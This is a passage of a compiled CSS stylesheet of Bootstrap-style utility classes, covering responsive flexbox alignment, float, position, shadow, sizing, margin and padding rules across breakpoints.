  }

  .flex-sm-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  .flex-sm-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  .flex-sm-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }

  .flex-sm-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }

  .flex-sm-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }

  .flex-sm-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }

  .flex-sm-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }

  .justify-content-sm-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  .justify-content-sm-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  .justify-content-sm-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  .justify-content-sm-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  .justify-content-sm-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  .align-items-sm-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  .align-items-sm-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  .align-items-sm-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  .align-items-sm-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  .align-items-sm-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  .align-content-sm-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  .align-content-sm-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  .align-content-sm-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  .align-content-sm-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  .align-content-sm-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  .align-content-sm-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  .align-self-sm-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  .align-self-sm-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  .align-self-sm-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  .align-self-sm-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  .align-self-sm-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  .align-self-sm-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

@media (min-width: 769px) {
  .flex-md-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  .flex-md-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  .flex-md-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  .flex-md-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  .flex-md-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  .flex-md-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  .flex-md-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  .flex-md-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }

  .flex-md-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }

  .flex-md-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }

  .flex-md-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }

  .flex-md-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }

  .justify-content-md-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  .justify-content-md-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  .justify-content-md-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  .justify-content-md-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  .justify-content-md-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  .align-items-md-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  .align-items-md-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  .align-items-md-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  .align-items-md-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  .align-items-md-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  .align-content-md-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  .align-content-md-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  .align-content-md-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  .align-content-md-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  .align-content-md-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  .align-content-md-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  .align-self-md-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  .align-self-md-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  .align-self-md-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  .align-self-md-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  .align-self-md-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  .align-self-md-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

@media (min-width: 992px) {
  .flex-lg-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  .flex-lg-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  .flex-lg-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  .flex-lg-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  .flex-lg-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  .flex-lg-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  .flex-lg-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  .flex-lg-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }

  .flex-lg-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }

  .flex-lg-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }

  .flex-lg-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }

  .flex-lg-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }

  .justify-content-lg-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  .justify-content-lg-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  .justify-content-lg-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  .justify-content-lg-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  .justify-content-lg-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  .align-items-lg-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  .align-items-lg-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  .align-items-lg-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  .align-items-lg-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  .align-items-lg-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  .align-content-lg-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  .align-content-lg-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  .align-content-lg-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  .align-content-lg-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  .align-content-lg-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  .align-content-lg-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  .align-self-lg-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  .align-self-lg-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  .align-self-lg-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  .align-self-lg-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  .align-self-lg-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  .align-self-lg-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

@media (min-width: 1200px) {
  .flex-xl-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  .flex-xl-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  .flex-xl-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  .flex-xl-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  .flex-xl-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  .flex-xl-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  .flex-xl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  .flex-xl-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }

  .flex-xl-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }

  .flex-xl-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }

  .flex-xl-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }

  .flex-xl-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }

  .justify-content-xl-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  .justify-content-xl-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  .justify-content-xl-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  .justify-content-xl-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  .justify-content-xl-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  .align-items-xl-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  .align-items-xl-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  .align-items-xl-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  .align-items-xl-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  .align-items-xl-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  .align-content-xl-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  .align-content-xl-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  .align-content-xl-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  .align-content-xl-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  .align-content-xl-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  .align-content-xl-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  .align-self-xl-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  .align-self-xl-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  .align-self-xl-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  .align-self-xl-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  .align-self-xl-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  .align-self-xl-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

.float-left {
  float: left !important;
}

.float-right {
  float: right !important;
}

.float-none {
  float: none !important;
}

@media (min-width: 576px) {
  .float-sm-left {
    float: left !important;
  }

  .float-sm-right {
    float: right !important;
  }

  .float-sm-none {
    float: none !important;
  }
}

@media (min-width: 769px) {
  .float-md-left {
    float: left !important;
  }

  .float-md-right {
    float: right !important;
  }

  .float-md-none {
    float: none !important;
  }
}

@media (min-width: 992px) {
  .float-lg-left {
    float: left !important;
  }

  .float-lg-right {
    float: right !important;
  }

  .float-lg-none {
    float: none !important;
  }
}

@media (min-width: 1200px) {
  .float-xl-left {
    float: left !important;
  }

  .float-xl-right {
    float: right !important;
  }

  .float-xl-none {
    float: none !important;
  }
}

.position-static {
  position: static !important;
}

.position-relative {
  position: relative !important;
}

.position-absolute {
  position: absolute !important;
}

.position-fixed {
  position: fixed !important;
}

.position-sticky {
  position: -webkit-sticky !important;
  position: sticky !important;
}

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
}

@supports ((position: -webkit-sticky) or (position: sticky)) {
  .sticky-top {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal;
}

.shadow-sm {
  -webkit-box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
          box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
}

.shadow {
  -webkit-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
          box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
}

.shadow-lg {
  -webkit-box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
          box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
}

.shadow-none {
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
}

.w-25 {
  width: 25% !important;
}

.w-50 {
  width: 50% !important;
}

.w-75 {
  width: 75% !important;
}

.w-100 {
  width: 100% !important;
}

.w-auto {
  width: auto !important;
}

.h-25 {
  height: 25% !important;
}

.h-50 {
  height: 50% !important;
}

.h-75 {
  height: 75% !important;
}

.h-100 {
  height: 100% !important;
}

.h-auto {
  height: auto !important;
}

.mw-100 {
  max-width: 100% !important;
}

.mh-100 {
  max-height: 100% !important;
}

.m-0 {
  margin: 0 !important;
}

.mt-0,
.my-0 {
  margin-top: 0 !important;
}

.mr-0,
.mx-0 {
  margin-right: 0 !important;
}

.mb-0,
.my-0 {
  margin-bottom: 0 !important;
}

.ml-0,
.mx-0 {
  margin-left: 0 !important;
}

.m-1 {
  margin: 0.25rem !important;
}

.mt-1,
.my-1 {
  margin-top: 0.25rem !important;
}

.mr-1,
.mx-1 {
  margin-right: 0.25rem !important;
}

.mb-1,
.my-1 {
  margin-bottom: 0.25rem !important;
}

.ml-1,
.mx-1 {
  margin-left: 0.25rem !important;
}

.m-2 {
  margin: 0.5rem !important;
}

.mt-2,
.my-2 {
  margin-top: 0.5rem !important;
}

.mr-2,
.mx-2 {
  margin-right: 0.5rem !important;
}

.mb-2,
.my-2 {
  margin-bottom: 0.5rem !important;
}

.ml-2,
.mx-2 {
  margin-left: 0.5rem !important;
}

.m-3 {
  margin: 1rem !important;
}

.mt-3,
.my-3 {
  margin-top: 1rem !important;
}

.mr-3,
.mx-3 {
  margin-right: 1rem !important;
}

.mb-3,
.my-3 {
  margin-bottom: 1rem !important;
}

.ml-3,
.mx-3 {
  margin-left: 1rem !important;
}

.m-4 {
  margin: 1.5rem !important;
}

.mt-4,
.my-4 {
  margin-top: 1.5rem !important;
}

.mr-4,
.mx-4 {
  margin-right: 1.5rem !important;
}

.mb-4,
.my-4 {
  margin-bottom: 1.5rem !important;
}

.ml-4,
.mx-4 {
  margin-left: 1.5rem !important;
}

.m-5 {
  margin: 3rem !important;
}

.mt-5,
.my-5 {
  margin-top: 3rem !important;
}

.mr-5,
.mx-5 {
  margin-right: 3rem !important;
}

.mb-5,
.my-5 {
  margin-bottom: 3rem !important;
}

.ml-5,
.mx-5 {
  margin-left: 3rem !important;
}

.p-0 {
  padding: 0 !important;
}

.pt-0,
.py-0 {
  padding-top: 0 !important;
}

.pr-0,
.px-0 {
  padding-right: 0 !important;
}

.pb-0,
.py-0 {
  padding-bottom: 0 !important;
}

.pl-0,
.px-0 {
  padding-left: 0 !important;
}

.p-1 {
  padding: 0.25rem !important;
}

.pt-1,
.py-1 {
  padding-top: 0.25rem !important;
}

.pr-1,
.px-1 {
  padding-right: 0.25rem !important;
}

.pb-1,
.py-1 {
  padding-bottom: 0.25rem !important;
}

.pl-1,
.px-1 {
  padding-left: 0.25rem !important;
}

.p-2 {
  padding: 0.5rem !important;
}

.pt-2,
.py-2 {
  padding-top: 0.5rem !important;
}

.pr-2,
.px-2 {
  padding-right: 0.5rem !important;
}

.pb-2,
.py-2 {
  padding-bottom: 0.5rem !important;
}

.pl-2,
.px-2 {
  padding-left: 0.5rem !important;
}

.p-3 {
  padding: 1rem !important;
}

.pt-3,
.py-3 {
  padding-top: 1rem !important;
}

.pr-3,
.px-3 {
  padding-right: 1rem !important;
}

.pb-3,
.py-3 {
  padding-bottom: 1rem !important;
}

.pl-3,
.px-3 {
  padding-left: 1rem !important;
}

.p-4 {
  padding: 1.5rem !important;
}

.pt-4,
.py-4 {
  padding-top: 1.5rem !important;
}

.pr-4,
.px-4 {
  padding-right: 1.5rem !important;
}

.pb-4,
.py-4 {
  padding-bottom: 1.5rem !important;
}

.pl-4,
.px-4 {
  padding-left: 1.5rem !important;
}

.p-5 {
  padding: 3rem !important;
}

.pt-5,
.py-5 {
  padding-top: 3rem !important;
}

.pr-5,
.px-5 {
  padding-right: 3rem !important;
}

.pb-5,
.py-5 {
  padding-bottom: 3rem !important;
}

.pl-5,
.px-5 {
  padding-left: 3rem !important;
}

.m-auto {
  margin: auto !important;
}

.mt-auto,
.my-auto {
  margin-top: auto !important;
}

.mr-auto,
.mx-auto {
  margin-right: auto !important;
}

.mb-auto,
.my-auto {
  margin-bottom: auto !important;
}

.ml-auto,
.mx-auto {
  margin-left: auto !important;
}

@media (min-width: 576px) {
  .m-sm-0 {
    margin: 0 !important;
  }

  .mt-sm-0,
  .my-sm-0 {
    margin-top: 0 !important;
  }

  .mr-sm-0,
  .mx-sm-0 {
    margin-right: 0 !important;
  }

  .mb-sm-0,
  .my-sm-0 {
    margin-bottom: 0 !important;
  }

  .ml-sm-0,
  .mx-sm-0 {
    margin-left: 0 !important;
  }

  .m-sm-1 {
    margin: 0.25rem !important;
  }

  .mt-sm-1,
  .my-sm-1 {
    margin-top: 0.25rem !important;
  }

  .mr-sm-1,
  .mx-sm-1 {
    margin-right: 0.25rem !important;
  }

  .mb-sm-1,
  .my-sm-1 {
    margin-bottom: 0.25rem !important;
  }

  .ml-sm-1,
  .mx-sm-1 {
    margin-left: 0.25rem !important;
  }

  .m-sm-2 {
    margin: 0.5rem !important;
  }

  .mt-sm-2,
  .my-sm-2 {
    margin-top: 0.5rem !important;
  }

  .mr-sm-2,
  .mx-sm-2 {
    margin-right: 0.5rem !important;
  }

  .mb-sm-2,
  .my-sm-2 {
    margin-bottom: 0.5rem !important;
  }

  .ml-sm-2,
  .mx-sm-2 {
    margin-left: 0.5rem !important;
  }

  .m-sm-3 {
    margin: 1rem !important;
  }

  .mt-sm-3,
  .my-sm-3 {
    margin-top: 1rem !important;
  }

  .mr-sm-3,
  .mx-sm-3 {
    margin-right: 1rem !important;
  }

  .mb-sm-3,
  .my-sm-3 {
    margin-bottom: 1rem !important;
  }

  .ml-sm-3,
  .mx-sm-3 {
    margin-left: 1rem !important;
  }

  .m-sm-4 {
    margin: 1.5rem !important;
  }

  .mt-sm-4,
  .my-sm-4 {
    margin-top: 1.5rem !important;
  }

  .mr-sm-4,
  .mx-sm-4 {
    margin-right: 1.5rem !important;
  }

  .mb-sm-4,
  .my-sm-4 {
    margin-bottom: 1.5rem !important;
  }

  .ml-sm-4,
  .mx-sm-4 {
    margin-left: 1.5rem !important;
  }

  .m-sm-5 {
    margin: 3rem !important;
  }

  .mt-sm-5,
  .my-sm-5 {
    margin-top: 3rem !important;
  }

  .mr-sm-5,
  .mx-sm-5 {
    margin-right: 3rem !important;
  }

  .mb-sm-5,
  .my-sm-5 {
    margin-bottom: 3rem !important;
  }

  .ml-sm-5,
  .mx-sm-5 {
    margin-left: 3rem !important;
  }

  .p-sm-0 {
    padding: 0 !important;
  }

  .pt-sm-0,
  .py-sm-0 {
    padding-top: 0 !important;
  }

  .pr-sm-0,
  .px-sm-0 {
    padding-right: 0 !important;
  }

  .pb-sm-0,
  .py-sm-0 {
    padding-bottom: 0 !important;
  }

  .pl-sm-0,
  .px-sm-0 {
    padding-left: 0 !important;
  }

  .p-sm-1 {
    padding: 0.25rem !important;
  }

  .pt-sm-1,
  .py-sm-1 {
    padding-top: 0.25rem !important;
  }

  .pr-sm-1,
  .px-sm-1 {
    padding-right: 0.25rem !important;
  }

  .pb-sm-1,
  .py-sm-1 {
    padding-bottom: 0.25rem !important;
  }

  .pl-sm-1,
  .px-sm-1 {
    padding-left: 0.25rem !important;
  }

  .p-sm-2 {
    padding: 0.5rem !important;
  }

  .pt-sm-2,
  .py-sm-2 {
    padding-top: 0.5rem !important;
  }

  .pr-sm-2,
  .px-sm-2 {
    padding-right: 0.5rem !important;
  }

  .pb-sm-2,
  .py-sm-2 {
    padding-bottom: 0.5rem !important;
  }

  .pl-sm-2,
  .px-sm-2 {
    padding-left: 0.5rem !important;
  }

  .p-sm-3 {
    padding: 1rem !important;
  }

  .pt-sm-3,
  .py-sm-3 {
    padding-top: 1rem !important;
  }

  .pr-sm-3,
  .px-sm-3 {
    padding-right: 1rem !important;
  }

  .pb-sm-3,
  .py-sm-3 {
    padding-bottom: 1rem !important;
  }

  .pl-sm-3,
  .px-sm-3 {
    padding-left: 1rem !important;
  }

  .p-sm-4 {
    padding: 1.5rem !important;
  }

  .pt-sm-4,
  .py-sm-4 {
    padding-top: 1.5rem !important;
  }

  .pr-sm-4,
  .px-sm-4 {
    padding-right: 1.5rem !important;
  }

  .pb-sm-4,
  .py-sm-4 {
    padding-bottom: 1.5rem !important;
  }

  .pl-sm-4,
  .px-sm-4 {
    padding-left: 1.5rem !important;
  }

  .p-sm-5 {
    padding: 3rem !important;
  }

  .pt-sm-5,
  .py-sm-5 {
    padding-top: 3rem !important;
  }

  .pr-sm-5,
  .px-sm-5 {
    padding-right: 3rem !important;
  }

  .pb-sm-5,
  .py-sm-5 {
    padding-bottom: 3rem !important;
  }

  .pl-sm-5,
  .px-sm-5 {
    padding-left: 3rem !important;
  }

  .m-sm-auto {
    margin: auto !important;
  }

  .mt-sm-auto,
  .my-sm-auto {
    margin-top: auto !important;
  }

  .mr-sm-auto,
  .mx-sm-auto {
    margin-right: auto !important;
  }

  .mb-sm-auto,
  .my-sm-auto {
    margin-bottom: auto !important;
  }

  .ml-sm-auto,
  .mx-sm-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 769px) {
  .m-md-0 {
    margin: 0 !important;
  }

  .mt-md-0,
  .my-md-0 {
    margin-top: 0 !important;
  }

  .mr-md-0,
  .mx-md-0 {
    margin-right: 0 !important;
  }

  .mb-md-0,
  .my-md-0 {
    margin-bottom: 0 !important;
  }

  .ml-md-0,
  .mx-md-0 {
    margin-left: 0 !important;
  }

  .m-md-1 {
    margin: 0.25rem !important;
  }

  .mt-md-1,
  .my-md-1 {
    margin-top: 0.25rem !important;
  }

  .mr-md-1,
  .mx-md-1 {
    margin-right: 0.25rem !important;
  }

  .mb-md-1,
  .my-md-1 {
    margin-bottom: 0.25rem !important;
  }

  .ml-md-1,
  .mx-md-1 {
    margin-left: 0.25rem !important;
  }

  .m-md-2 {
    margin: 0.5rem !important;
  }

  .mt-md-2,
  .my-md-2 {
    margin-top: 0.5rem !important;
  }

  .mr-md-2,
  .mx-md-2 {
    margin-right: 0.5rem !important;
  }

  .mb-md-2,
  .my-md-2 {
    margin-bottom: 0.5rem !important;
  }

  .ml-md-2,
  .mx-md-2 {
    margin-left: 0.5rem !important;
  }

  .m-md-3 {
    margin: 1rem !important;
  }

  .mt-md-3,
  .my-md-3 {
    margin-top: 1rem !important;
  }

  .mr-md-3,
  .mx-md-3 {
    margin-right: 1rem !important;
  }

  .mb-md-3,
  .my-md-3 {
    margin-bottom: 1rem !important;
  }

  .ml-md-3,
  .mx-md-3 {
    margin-left: 1rem !important;
  }

  .m-md-4 {
    margin: 1.5rem !important;
  }

  .mt-md-4,
  .my-md-4 {
    margin-top: 1.5rem !important;
  }

  .mr-md-4,
  .mx-md-4 {
    margin-right: 1.5rem !important;
  }

  .mb-md-4,
  .my-md-4 {
    margin-bottom: 1.5rem !important;
  }

  .ml-md-4,
  .mx-md-4 {
    margin-left: 1.5rem !important;
  }

  .m-md-5 {
    margin: 3rem !important;
  }

  .mt-md-5,
  .my-md-5 {
    margin-top: 3rem !important;
  }

  .mr-md-5,
  .mx-md-5 {
    margin-right: 3rem !important;
  }

  .mb-md-5,
  .my-md-5 {
    margin-bottom: 3rem !important;
  }

  .ml-md-5,
  .mx-md-5 {
    margin-left: 3rem !important;
  }

  .p-md-0 {
    padding: 0 !important;
  }

  .pt-md-0,
  .py-md-0 {
    padding-top: 0 !important;
  }

  .pr-md-0,
  .px-md-0 {
    padding-right: 0 !important;
  }

  .pb-md-0,
  .py-md-0 {
    padding-bottom: 0 !important;
  }

  .pl-md-0,
  .px-md-0 {
    padding-left: 0 !important;
  }

  .p-md-1 {
    padding: 0.25rem !important;
  }

  .pt-md-1,
  .py-md-1 {
    padding-top: 0.25rem !important;
  }

  .pr-md-1,
  .px-md-1 {
    padding-right: 0.25rem !important;
  }

  .pb-md-1,
  .py-md-1 {
    padding-bottom: 0.25rem !important;
  }

  .pl-md-1,
  .px-md-1 {
    padding-left: 0.25rem !important;
  }

  .p-md-2 {
    padding: 0.5rem !important;
  }

  .pt-md-2,
  .py-md-2 {
    padding-top: 0.5rem !important;
  }

  .pr-md-2,
  .px-md-2 {
    padding-right: 0.5rem !important;
  }

  .pb-md-2,
  .py-md-2 {
    padding-bottom: 0.5rem !important;
  }

  .pl-md-2,
  .px-md-2 {
    padding-left: 0.5rem !important;
  }

  .p-md-3 {
    padding: 1rem !important;
  }

  .pt-md-3,
  .py-md-3 {
    padding-top: 1rem !important;
  }

  .pr-md-3,
  .px-md-3 {
    padding-right: 1rem !important;
  }

  .pb-md-3,
  .py-md-3 {
    padding-bottom: 1rem !important;
  }

  .pl-md-3,
  .px-md-3 {
    padding-left: 1rem !important;
  }

  .p-md-4 {
